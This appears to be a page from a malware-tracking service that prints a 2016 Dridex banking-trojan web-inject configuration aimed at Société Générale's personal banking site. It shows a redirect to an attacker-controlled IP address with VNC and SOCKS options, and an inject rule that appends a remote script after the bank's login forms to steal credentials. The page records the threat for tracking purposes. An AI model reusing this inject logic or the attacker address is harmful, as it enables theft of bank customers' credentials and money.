 3 4 5
2016-02-28 19:47
(1 year ago)
1
2
inject : ^https://particuliers.societegenerale.fr (societegenerale.fr)
DRIDEX:220
Was added to configuration
6
7
{
    "redirects": [
        {
            "vnc": true,
            "name": "2nd",
            "postfwd": false,
            "uri": "https://50.31.146.226:943/iconset",
            "socks": true,
            "value": "loadiconlib.js",
            "timeout": 20
        }
    ],
    "inject": {
        "conditions": [
            {
                "type": "allow",
                "modifier": "iU",
                "onget": true,
                "value": "^https://particuliers\\.societegenerale\\.fr",
                "onpost": true
            }
        ],
        "modify": [
            {
                "pattern": {
                    "modifier": "i",
                    "value": "(</form>)"
                },
                "replacement": "\\1<script type=\"text/javascript\" language=\"JavaScript\" src=\"scripts/loadiconl
            }
        ]
    }
}
8 9 10
Delete Hide Content Analyses: 1